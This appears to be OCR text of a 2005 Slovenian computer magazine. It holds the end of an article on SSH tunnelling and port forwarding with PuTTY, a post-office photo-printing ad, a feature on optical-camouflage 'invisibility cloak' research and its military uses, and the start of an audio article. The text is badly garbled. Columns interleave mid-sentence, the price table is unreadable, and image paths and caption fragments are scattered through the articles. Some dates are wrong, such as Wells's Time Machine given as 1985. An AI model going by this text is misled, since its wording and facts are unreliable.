

Slika 5: Uporaba SSH-tuneliranja

rabimo tudi za hiter prenos datotek med dvema računalnikoma, od katerih je v enem nameščen Linux, v drugem pa okolje Windows in nimamo možnosti povezovanja prek Sambe.

Protokol SSH lahko uporabimo za šifriranje/ zaščito povezave **X11** (Xwindows), kar pomeni, da lahko dobimo v svojem računalniku (prek varne povezave) prikazano oddaljeno aplikacijo. Uporabimo lahko povezavo odjemalcev za SSH (npr. PuTTY) ter Xwindows (npr. MI/ X). Po zagonu obeh programov se s PuTTYjem prijavimo v oddaljeni računalnik in damo ukaz za preusmeritev zaslona z **export DIS-PLAY=IP\_naslov\_odjemalca:0.0.** Po pritisku na tipko Enter vnesemo še ukaz (npr. xterm).

Čez nekaj trenutkov se nam znotraj odjemalca Xwindows odpre okno oddaljenega računalnika. Pri morebitnih težavah preverite, ali je možnost preusmerjanja dovoljena, saj se lahko zgodi, da je zaradi varnostnih razlogov to velikokrat onemogočeno – preusmerjanje omogočimo s parametrom ForwardX11 yes. Za konec si oglejmo še preprosto in zelo upo-

– vi - in odpre datoteko isdn2h323.config, ki je v imeniku /etc. Ukaze lahko znotraj narekovaja tudi sestavljamo. Druga zanimiva možnost, ki jo ponuja SSH, je možnost **varnega kopiranja datotek med računalniki**. Uporabimo ukaz scp v obliki scp uporabnik@strežnik:// pot\_do\_izvorne datoteke uporabnik@strežnik://pod\_do\_ciljnega\_imenika. Zapis lahko tudi poenostavimo (npr. pika za trenutni imenik) ali razširimo s stikali (npr. –r). Če vam takšno kopiranje ne diši, vam predlagam, da uporabite **WinSCP** (http:// winscp.net). Gre za brezplačni program, ki v slogu Norton Commanderja omogoča preprosto kopiranje datotek med lokalnim in oddaljenim računalnikom. Program

rabno možnost **preusmeritve vrat**. Gre za popolnoma realen primer, v katerem imamo prek VPN-povezave povezani dve lokaciji. Do prve lokacije (omrežje 192.168.200.0) imamo zagotovljen dostop preko SSH-ja (vrata 22), želeli pa bi spremeniti konfiguracijo IP-telefona na drugi lokaciji (omrežje 172.16.0.0), ki uporablja za konfiguracijo spletni brskalnik (vrata 80). Da bo zadeva še stvarnejša, povejmo, da teče SSHstrežnik na Linuxu (distribucija RedHat), za dostop pa imamo računalnik z odjemalcem Windows. Rešitev problema je izredno preprosta. Uporabili bomo možnost preusmerjanja vrat. Najprej pripravimo **odjemalca** – v našem primeru je to že večkrat omenjeni PuTTY. Najprej si pripravimo profil tako kot za običajno prijavo v sistem. V polje *hostname or IP adress* vnesemo potrebne podatke (lahko tudi v obliki uporabnik@SSHstreznik). Nato gremo v meni SSH in izberemo Tunnels. V polje *source port* vnesemo vrednost nezasedenih vrat (npr.65530), v polje *destination* pa vnesemo IP-naslov naprave, do katere želimo dostop, ter vrata − v našem primeru IP-telefon z naslovom 172.16.200.200 in vrata 80 – in pritisnemo tipko add. S tem smo preusmerili zahteve iz vrat 65530 v vrata 80, podobno kot preusmerjamo zahteve pri prehodu preko NAT-a oziroma požarnih zidov. Ko vzpostavimo z odjemalcem povezavo v strežnik SSH, odpremo spletni brskalnik in vnesemo v naslovno polje http://localhost:65530/. Na zaslonu dobimo okno spletnega strežnika na IPtelefonu v drugem omrežju. Da nam je dostop res omogočil SSH, se lahko prepričamo tako, da se iz sistema odjavimo, ustavimo spletni brskalnik in ga ponovno zaženemo brez SSH-povezave na enak način (http://localhost:65530/). Ugotovimo lahko, da tokrat dostop do telefona ne bo deloval.

Pripravimo lahko **več profilov** oziroma preusmeritev (za različne protokole) in jih uporabimo za dostop do različnih naprav. Jasno pa je, da lahko določena vrata uporabimo le za eno preusmeritev in ta ne smejo biti zasedena. S tovrstnim tuneliranjem se lahko tudi preprosto izognemo primerom, ko je zaradi nastavitev na požarnem zidu prehod za določene protokole preko požarnega zidu omejen.

OpenSSH je le ena od rešitev. Izberete lahko tudi kakšno drugo, ključnega pomena pa je razumevanje možnosti, ki jih SSH prinaša. Dobrodošla je široka paleta možnih odjemalcev, ki so na voljo za najbolj priljubljene operacijske sisteme. Velikega pomena je, da so odjemalci na voljo tudi za **male naprave** (dlančniki, telefoni), ki temeljijo na operacijskih sistemih Pocket PC, PalmOS, Symbian ... Kot nalašč za mobilne uporabnike, ki želijo varen dostop do oddaljene lokacije. ■

### **SPOMLADANSKO - POLETNA PONUDBA DIGITALNIH FOTOGRAFIJ NA POŠTAH**

Fotografije z digitalnih medijev: (zgoščenke in spominske kartice)

40 SIT  $9 \times 13$  cm = 59  $\frac{2}{3}$  $10 \times 14$  cm = 69 $\times$ 11  $10 \times 15$  cm = 69) 45 SI  $13 \times 18$  cm = 99 $\times$ 11 60 SI  $20 \times 30$  cm =  $49 \times$  SIT 450 51  $30 \times 45$  cm = 1.309 SIT  $\rightarrow$  750 S/



wita Slevenije d.s.o., Slemikov trg 10, Maribe

Fotografije, poslane prek www.posta.si:



DOSTAVA NA DOM BREZ DOPLAČILA!

34 SI  $9 \times 13$  cm = 45  $\frac{3}{2}$ 37 \$  $10 \times 14$  cm =  $49\frac{1}{11}$ 37.  $10 \times 15$  cm = 49  $13 \times 18$  cm =  $89$  $> 350 S11$  $20 \times 30 \text{ cm} = 39$ KSLT > 650 SI  $30 \times 45$  cm =  $89$  K

### **PONUDBA VELJA OD 15. APRILA DO 30. SEPTEMBRA 2005.**



Razvijanje filmov in izdelava fotografij **FOTO GM LAB d.a.a.** Liublianska cesta 5, 4000 Kranj

**TOŠTA SLOVENIJE** 

#### tehnologije za optično prikrivanje

# **MENT** ČLOVEK

Tisočletne sanje človeka o nevidnosti se uresničujejo po zaslugi sodobnih tehnologij, razvitih na Japonskem. Seveda le na videz ...

Piše: Esad Jakupović

**esad.jakupovic@mojmikro.si**

**sti**. V osnovi gre za sistem, ki naredi osebo nevidno. Profesor **Susumu Tač**i z Univerze v Tokiu je predstavil javnosti grobo različico **plašča nevidnosti**. V osnovi gre za sistem, ki naredi plašč skupaj arry Potter ni edini akademik s plaščem, ki naredi osebo nevidno. Profesor **Susumu Tači** z Univerze v Tokiu je predstavil javnosti grobo različico **plašča nevidno**z osebo v njem navidez prozorna. Tači je namreč razvil sistem za »optično prikrivanje s pomočjo retroreflektivne projekcijske tehnologije« (Optical Camouflage Using Retro-reflective Projection Technology), v katerem se ne skriva nikakršna posebna skrivnost. Videokamera izza osebe namreč snema ozadje in ga prek projektorja izpred osebe

projicira na plašč, v katerega je oblečena, ki tako postane skupaj z osebo prozoren oziroma »neviden«.

#### OPTIČNA KAMUFLAŽA

Nevidnost je na seznamu želja človeštva že najmanj 4000 let, od časov, ko se je med egipčanski božanstvi pojavil tudi Amon-Ra, ki je bil sposoben izginjanja in ponovnega pojavljanja. Po štirih tisočletjih je želja po-



»Oče« tehnologije »nevidnosti«: inženir in profesor Susumi Tači z Univerze v Tokiu

stala veliko več kot samo domišljija, postala je resničnost. Tehnologija sama po sebi sploh ni revolucionarna, saj so Tači in njegova ekipa uporabili že **obstoječe naprave** – kamero, projektor in polprepustno ogledalo – a na povsem inovativen način. Uporabili so tudi poseben dežni plašč, ki rabi kot »filmsko platno«, in ta bo zagotovo deležen nadaljnjih izboljšav. Kljub nepopolnosti je plašč »pod nadzorovanimi pogoji«, to je ustreznim kotom, svetlobo in gibanjem, omogočil nosilcu, da postane »duh«. Kot gledanja je zaenkrat bolj ali manj navpičen na površino plašča, torej se »nevidnost« dobro »vidi« le iz smeri polprepustnega ogledala. Svetloba ne sme biti premočna, ker lahko zasenči odzadnjo sliko na plašču. In končno, prozornost plašča je učinkovita le, če se premika samo oseba s plaščem ali samo ozadje, nikakor ne oboje.

Kljub začetnim slabostim je učinek zelo presenetljiv, ker se opaznost osebe drastično zmanjša. Takšna slika, lahko koga zmoti le sekundo ali dve in je še vedno daleč od plašča, v katerem je Harry Potter blodil po dvoranah visoke šole čarovnikov, obleke, v kateri se je skrival James Bond v filmu Umri drugič. ali od kamuflažne tehnologije, s katero se je »stapljal« v okolje napadalni nezemljan v filmu Predator. Tehnično gledano namreč plašč za »optično kamuflažo« ni neviden. Gre za material, prevlečen z drobcenimi odbijalnimi pikami, na katere se projicira slika scene izza nosilca. Kljub vsemu pa Tačijeva tehnologija kaže, da je nevidnost, ki bo prepričala vse, in ne bo le domena čarovnikov, vohunov ali vojakov, bližje kot bi kdorkoli pričakoval. Tači ni navdušen nad vojaškim zanimanjem za tehnologijo, saj jo je nameraval uporabiti izključno za miroljubne oziroma nevojaške namene, kot so denimo spremenljivi predstavitveni zidovi in nevidna vrata, namenjeni za umetniško, zabavno in gostinsko uporabo, in tudi estetsko, kot je zmanjševanje debelosti oseb.

#### Skrivnost nevidnega plašča

Največji problem pri razvoja retroreflektivne projekcijske tehnologije je vsaj trenutno izdelava nevidnega plašča. Vprašanje je namreč, s čim prekriti površino, da bi dobili realistično sliko fotografske kakovosti, ki bi prevarala praktično vsakega opazovalca. Standardni zasloni, med njimi tudi fleksibilni, so namenjeni izključno za bolj ali manj navpično gledanje. Slikovni elementi (piksli oz. pike) plašča morajo prikazati svetlobo v vseh smereh, tako da tudi robovi in krivine delujejo enako realistično kot osrednji del. V praksi pa je zaenkrat skoraj nasprotno, saj je slika pravzaprav dobra samo iz enega kota, iz



#### NEVIDNA VOJSKA

Ideja je takoj vzbudila pozornost vojaških krogov. Vojska se je za sistem zainteresirala zaradi možnosti uporabe za kamuflažo vojakov, vojaških enot in tudi vozil. V ZDA je vojska v Charlestonu ustanovila posebno skupino za kamuflažo, prikrivanje in zmote, ki je zagnala projekt **Kameleon** (Chameleon). V sporočilu za tisk ministrstva za obrambo ZDA omenjajo »prilagodljivo«, »napredno« in »aktivno« kamuflažo, iz česar je moč sklepati, da razvijajo tudi sisteme po sledeh profesorja Tačija. Nasin oddelek **Jet Propulsion Laboratory** je objavil preliminarni načrt nevidnega letala, s tipali na eni strani, ki »berejo« svetlobne žarke na eni strani objekta, ter sklopa LED- ali LCD-naprav na drugi, ki sliko predvajajo. Zadeva bo zagotovo zapletena, ker so zaenkrat slike predmetov pred tovrstnimi tipali zamegljene, tisti oddaljeni nekaj centimetrov pa se izgubljajo v sivi meglici brez orisov. Kakorkoli že, se je vojska hitro zainteresirala za koncepte nevidnih vojakov ter



Tehnologija nevidnega plašča: površina retroreflektivnega materiala pod povečalom

katerega je vse poravnano z ozadjem, medtem ko je učinek slab pri gledanju iz drugih položajev. Zato bi reflektivna površina plašča morala biti sestavljena iz polkroglastih leč ločljivosti 180 x 180 pik. Takšne hiperpike, ki delujejo podobno kot »ribje oči«, oddajajo navadno obarvane svetlobne žarke za vsako stopnjo svetlobnega loka, kar omogoča 32.400 različnih kotov gledanja. Takšna površina skupaj s programsko opremo za zvijanje slike, ki usklajuje in preračunava vse različne poglede, naj bi bila dovolj prepričljiva, da bi lahko prevarala človeške oči v večini primerov. Nadaljnjo opravilo je razvoj postopka nanašanja 289 hiperpik na kvadratni centimeter, skupaj s tipali, ki spremljajo položaj in lego vsakega od njih.

tehnologije za optično prikrivanje

na koncu članka).

Resnično neviden plašč bo moral v svojo prozornost prepričati osebe, ki ga gledajo z **različnih strani**. Zaradi možnosti, da ga gledajo istočasno, bo morala bodoča retroreflektivna projekcijska tehnologija (RPT**)** predvajati oziroma projicirati ozadje iz vseh kotov naenkrat. Drugače povedano, sistem bo moral dajati posebne slike za vsako možno perspektivo. To pa sploh ni nemogoče, kot si nekateri mislijo, temveč je le izjemno zahtevno. Namesto ene kamere je potrebno **šest stereoskopskih parov kamer** – s prednje in zadnje strani, z leve in desne ter zgoraj in spodaj. Slika iz kamer bo projicirana na gosto mrežo zaslonskih elementov, od katerih bo vsak sposoben usmerjati lasten svetlobni žarek v posebni smeri. Navidezna scena iz kamer bo omogočila sintetiziranje najrazličnejših perspektiv. Realistično projiciranje slik na zaslonsko tkanino plašča in njena posodobitev iz trenutka v trenutek bosta med drugim zahtevala nosilni računalnik in zapleteno programsko opremo.

#### BEG V SENCO

Mnoge tehnične ovire so bile premagane že prej. Miniaturne kamere je mogoče uporabiti kot svetlobna tipala. Da bi ostala neopazna na oddaljenosti recimo 2 m z ločljivostjo na ravni človeške vida, je dovolj okoli 289 pikslov na kvadratni centimeter. Barvne niso problem, saj zadošča 16-bitni zaslon. Takšne svetleče diode (LED) že obstajajo. Sintetiziranje slike ozadij bo posebej zahtevno pri **dnevni svetlobi**. Za prepričljivo sliko na plašču bodo kamere sposobne snemati vse, od svetlikanja barv, ki ga lahko človeško oko zazna (okoli 1 mW/m2 ) do sijaja jasnega neba (okrog 150 W m2 ), kar je mogoče ustvariti že danes. Nerešljiv pa je zaenkrat problem ustvarjanja slike **na soncu**, ki ima okoli 230.000 močnejši sijaj od okoliškega neba. Da bi plašč »prepustil« tudi sliko sonca v ozadju, bi moral zaslon svetleti enako močno, kar s sedanjimi LED-diodami ni mogoče. Tudi če bi bilo



Stapljanje dveh slik v eno: ženska, ki se vzpenja, slike je ustvarjena s tehniko RPT

mogoče, bi potrebovali močne baterije, ki bi se nam vseeno hitro praznile. Torej je logično pričakovati, da tudi pri uspešnem nadaljnjem razvoju plašča nevidnosti sonce nikoli ne bo zaželeno v kadru. Tudi samega ustvarjanja tehnološke nevidnosti bi se na soncu morali izogibati, ker močna dnevna svetloba bistveno otežuje ustvar-

#### optične kamuflaže letal in vozil (o tem še nekaj **Nevidni človek v romanu in na filmih**

**Herbert George Wells**, oče znanstvene fantastike, kot ga Angleži pogosto imenujejo, se je rodil leta 1866 v Bromleyu, v Kentu. Študiral je naravoslovje na univerzi v Londonu in je bil nekaj let predavatelj. Od 1895 se je posvetil pisanju **znanstvene fantastike** in tudi socialnih kritik. Po grenkih izkušnjah iz prve svetovne vojne je postal pesimist in pacifist, kar se je še okrepilo z drugo svetovno vojno. Umrl je kmalu po vojni, leta 1946. Najbolj znan je po romanih Časovni stroj (1985), Otok dr. Moreauja (1897), Nevidni človek (1897), Vojna svetov (1898), Ann Veronica (1909) in Oblika prihodnjih stvari (1933) ter dvodelnem delu Oris zgodovine (1920). Po večini romanov so posneli fil-



vsem svetu. Po ekranizaciji Nevid-

me. Druga, sodobna različica Vojne svetov pravkar prihaja v kina po





človeka: angleški pisatelj Herbert George Wells (1896�1946)

Sedem desetletij priljubljenosti: reprezentativna izdaja romana Nevidni človek

nega človeka 1933 so posneli tudi druge filme (in TV-nadaljevanke) s podobno idejo: Vrnitev nevidnega človeka 1940, Nevidna ženska 1941, Nevidni agent 1942, Maščevanje nevidnega človeka 1944, Nevidni deček 1955, Nevidni fant 1988 iz znova Nevidni človek pred nekaj let.

V Wellsovem romanu je **Nevidni človek** nadarjeni mladi kemik Griffin zasvojen z idejo o nevidnosti in se posveti iskanju skrivnosti v želji, da zamisel uresniči. Ko mu končno uspe ustvariti popolno nevidnost s pomočjo seruma, ki ga je sam razvil, postane to odkritje prej njegovo prekletstvo kot milost. Nevidni znanstvenik Griffin postaja vse bolj oddaljen od družbe in na koncu se začenja lov na »pošast«.

janje slike na plašču.

Prva ekranizacija: Nevidni človek, film iz

1933.

Kakšne so težave z ustvarjanjem slike na soncu, si lahko predstavimo s primerjavo z zaslonom televizorja v podobnih razmerah. Slika na TVaparatu, neposredno osvetljenem s soncem, se skoraj povsem izgub in zaslon postane »prazen«. Plašč v vlogi zaslona se mora odzivati na spremembe slike, Podobno kot na televizorju mora biti sprememba hitrejša od reakcije očesa, saj bi sicer oko zaznamovalo spremembe oziroma bi slika v nasprotnem primeru utripala. Gibanje na zaslonskem plašču mora biti enakomerno, brez



Čajnik v kocki: pri gledanju prek polprepustnega vizirja se slike kombinirajo in predmet »pride« v drugi predmet

kakršnekoli skalitve, zaostankov predhodnih scen (»duhov«), razlitij in podobnega. Medtem ko je tovrstne pojave skoraj nemogoče odstraniti z zaslonov prenosnih računalnikov, jih bo na zaslonskem plašču verjetno mogoče preprečiti ali odstranjevati z rešetko supersvetlečih mikromatric LED-diod. Posebno velik izziv bo **pretvarjanje video slike v realističen prikaz,** ki ga bo mogoče povezati z resničnim ozadjem. Žive slike iz stereoskopskih parov kamer na hrbtnem delu plašča bodo zagotovo ponujale drugačno sliko od tiste, ki jo bo videl opazovalec, ki bo v vsakem primeru tudi v vsaj malo drugačnem položaju.

Do »nevidnosti« s pomočjo projiciranja: predstavitev tehnologije RPT v Tokiu



#### RAČUNALNIŠKA (SUPER) MOČ

Opazovalec bo videl sceno drugače kot kamere zaradi paralakse (razlike med položajem snemanja in svojim dejanskim položajem). Rešitev problema vidi Tačijeva ekipa v sliki, zasnovani na 3D-modelu sveta. Zaenkrat je edina rešitev mapiranje realnega sveta, ki bi se enim delom pokrivalo s sliko iz »bližje preteklosti«, kar pa ni najboljša rešitev. Gre pravzaprav za del slike, ki ga je kamera že posnela, z namenom ustvarjanja zemljevida, čigar deli se lahko pozneje prikažejo, ker takrat ne bodo več vidnem polju kamere, temveč bodo v vidnem polju opazovalca. Vse tisto, kar opazovalec vidi

#### tehnologije za optično prikrivanje

in je zunaj vidnega polja kamere, se bo pokazalo kot prazno področje. Če pa se kamare namestijo **na hrbet** človeka, ki se giblje, lahko dobimo zelo natančen model življenskega okolja. Da bi model pretvorili v sliko, mora sistem preračunati steze, po katerih se lahko giblje svetlobni žarek skozi sceno na plaššču, a na poti do očesa opazovalca. Na štirih kvadratnih metrih tkanine plašča je potrebna tudi ustrezna računalniška moč. Celoten zaslon ima okoli **375 milijard pik** (11,6 milijona »ribjih oči« z vsako po 32.400 pik), kar je enako količini **286.000 monitorjev kakovosti SVGA**. Izvajanje določene galerije slik zahteva najmanj 17 trasiranih žarkov na piko.

Če pa smo skromnejši pri izvajanju, celo pri vrednosti, nižji kot žarek na piko, z osveževanjem 60 hercov v sekundi, bi plašč zahteval moč procesorja od 10 milijard GHz. Na to bi bilo treba še dodati absorpcijo slike, stereovizijo, zvijanje slik, manipulator 3D-scen, korekcije deformacij plašča in drugo S tem vsem se zahteve lahko podvojijo. Če potem z različnimi teoretičnimi in praktičnimi zvijačami s pametno programsko opremo zmanjšamo obremenitev računalnika za 100 milijonkrat, bi še vedno potrebovali najmanj 100 2 GHz procesorjev Pentium. Za toliko računalnikov oziroma procesorjev je potrebna električna moč med 8 in 10 kilovatov. Zato nam ostane samo upanje, da bomo že v drugi polovici tega desetletja dobili dovolj učinkovito zamenjavo dosedanjih računalnikov. Tudi za zaslon je potrebna električna energija. Če bo deloval s stoodstotno učinkovitostjo, bo porabil najmanj 600 vatov v razmerah polne dnevne svetlobe (150 W na kvadratni meter x 4 kvadratne metre »hiperpikselne« tkanine). Pri 12-voltnem enosmernem toku, ki je standarden za video sisteme, bi tak nivo porabe izpraznil 20-amperski litijev ionski akumulator z maso 2,5 kg za samo 24 minut. To ni prav veliko in bi bil za takšno delovanje potreben lažji in močnejši akumulator.

#### PROJEKT KAMELEON

Množica današnjih tehnologij, kot so digitalna računalniška obdelava slike, LCD- in plazemski zasloni visoke ločljivosti ter tipala z



#### Neskončne možnosti uporabe

Retroreflektivno projekcijsko tehnologijo lahko teoretično uporabljamo za najrazličnejša opravila, tako specializirana kot tudi vsakdanja. Med vsakdanjimi naj na primer omenimo vzvratno vožnjo v garažo (slika levo). S tehnično naprednim projiciranjem slik ozadja v zadnje dele notranjosti avta bi lahko voznik pridobil vtis videnja skozi njegove stene, kar bi tudi neizkušeni osebi bistveno olajšalo manevriranje. Kamere na zadnji strani avtomobila, verjetno nameščene za steklom v njegovi notranjosti, in sistem projiciranja na različne notranje materiale, prevlečene s posebnim sredstvom, bi vsekakor podražili avto. Morda po mnenju večine voznikov preveč, da bi bilo to nesprejemljivo, a ideja je vseeno zanimiva in zagotovo sprejemljiva vsaj za posebna vozila ali namen.

Uvajanje rešitev RPT v letala (slika desno) pa bi zagotovo olajšalo kritične faze leta, kot je spuščanje na pristajalno stezo. Preglednost je v letalu namreč neprimerno slabša kot v avtomobilu in projiciranje slike pristajalne steze, oznak na tleh in robnih signalov steze na stenah in podu kabine bi bistveno prispevalo k varnem manevriranju in samozavesti pilota.



RPT v praksi: tovornjak izza človeka vidimo zaradi projekcije slike iz kamere, usmerjene proti ozadju (vidna je blizu nog).

aktivnimi slikovnimi elementi, danes omogočajo projiciranje zelo realističnih slik na ravnih, zakrivljenih ali celo upogljivih površinah, kar idejo nevidnega plašča približa realnosti. V več

> Tehnologija RPT: kamera (1) snema prizor izza človeka, oblečenega v plašč; slika, obdelana v računalniku (2), se projicira prek projektorja (3) na polprepustno ogledalo (5), s katerega se odraža na človeku v plašču (6); zaradi projicirane sliki na plašču se opazovalcu za ogledalom (4) zdi, da vidi skozi plašč in človeka.

Retroreflektivni material za nevidni plašč: medtem ko se svetloba z normalne površine odbija v vseh smereh, se svetloba pri tehnologiji RPT odraža le nazaj, v smeri, iz katere je prišla.

projektov se pojavljajo vojaški inštituti in oddelki, kar je na eni strani spodbudno zaradi denarja za raziskave, ki ga bo vojska najprej prispevala, na drugi pa je zaskrbljujoče, ker je vojaška uporaba načeloma nasprotna miroljubni. Februarja letos so na vojaškem seminarju o kamuflaži, prikrivanju in iluzijah v mestu Charlotte v Južni Carolini med drugim predstavili projekt Kameleon (Chameleon), ki se vsestransko ukvarja z možnostmi uporabe novih tehnologij v tovrstne namene. V ameriškem vojaškem središču **Army Natick Soldier Center** (NSC) med drugim razvijajo projekt **vojaka prihodnosti**, čigar oprema, predvsem uniforma, bo zagotovo vsebovala **možnosti kameleonskega prilagajanja okolju in prikrivanja**. To je tudi del programa Chameleon, ki vključuje tudi množico drugih tehnologij. Integracija energetskih virov v celice zaslonov in tipal, na primer, rešuje problem temperaturne stabilizacije znotraj sistemov in zmanjšuje njihov infrardeči »podpis«.

Novo tehnologijo bodo zagotovo uporabili pri gradnji **letal, vozil, orožja in zaklonišč**. S ciljem prikrivanja se bo povečala tudi uporaba enobarvnih obrazcev in barvnih slik v kombinaciji z resničnim okoljem. Skupaj z materiali, ki **zmanjšujejo možnosti radarskega ali zvočnega odkrivanja**, bodo nove rešitve in tehnologije omogočale prikrivanje vojaških, protiterorističnih, varnostnih in podobnih vozil in operacij. Nevidni človek bo s tem postopoma postal del naše resničnosti. Celo z vsemi omenjenimi zmožnostmi in najboljšimi komponentami bo nevidni plašč še dolgo ostal daleč od popolnega. Še vedno bodo na njem ostajali prazni slikovni elementi in izgubljene pike. Pomanjkljivosti bi bile tudi zato, ker bi nekatere kamere videle posamezne pike, ki jih druge ne bi. Poseben problem bodo objekti na sliki, ki so visoko fraktalni, kot je drevesje. Te je zagotovo bistveno težje snemati in predvajati na nevidnem plašču kot ravne površine, kot so stene v sobi ali stavbe v mestu. Kljub kombinaciji visokih tehnologij bo praktično nemogoče skriti ali povsem nevtralizirati toploto telesa osebe v plašču. Tudi sam plašč bi oddajal toploto, kar bi bilo lahko pri vojaški uporabi usodno. In za nameček: za razkritje nevidnega plašča bi zadoščal že navadni sprej z barvo.

Ξ

### ANALOGNI ALI DIGITALNI ZVOK?

Velika večina današnje glasbe in zvoka je vsekakor posneta in sproducirana s pomočjo digitalne tehnike, kar ve že skoraj vsak laični poslušalec. Vprašanje pa je, koliko teh povprečnih poslušalcev bi v praksi sploh slišalo razliko med analognim in digitalnim posnetkom.

#### Piše: Igor Matičič **igor.maticic@mojmikro.si**

